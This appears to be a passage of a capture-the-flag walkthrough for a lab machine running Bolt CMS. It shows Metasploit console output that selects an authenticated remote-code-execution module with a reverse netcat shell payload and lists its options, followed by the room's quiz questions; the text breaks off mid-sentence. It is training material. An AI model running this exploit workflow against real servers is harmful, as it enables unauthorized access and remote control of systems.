 msf6 > search bolt
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/bolt_authenticated_rce 2020-05-07 great Yes Bolt CMS 3.7.0 - Authenticated Remote Code Execution
1 exploit/multi/http/bolt_file_upload 2015-08-17 excellent Yes CMS Bolt File Upload Vulnerability
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/http/bolt_file_upload
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)
Title Target IP Address Expires
Bolt 10.10.81.228 1h 5min 2s
A hero is unleashed
Once you have successfully deployed the VM , enumerate it before finding the flag in the mach
Answer the questions below
What version of the CMS is installed on the server? (Ex: Name 1.1.1)
There's an exploit for a previous version of this CMS, which allows authenticated RCE. Find it on Exploit DB. What's its EDB-ID?
Metasploit recently added an exploit module for this vulnerability. What's the full path for this exploit? (Ex: exploit/....)
Note: If you can't find the exploit module its most likely because your metasploit isn't updated. Run `apt update` then `apt install meta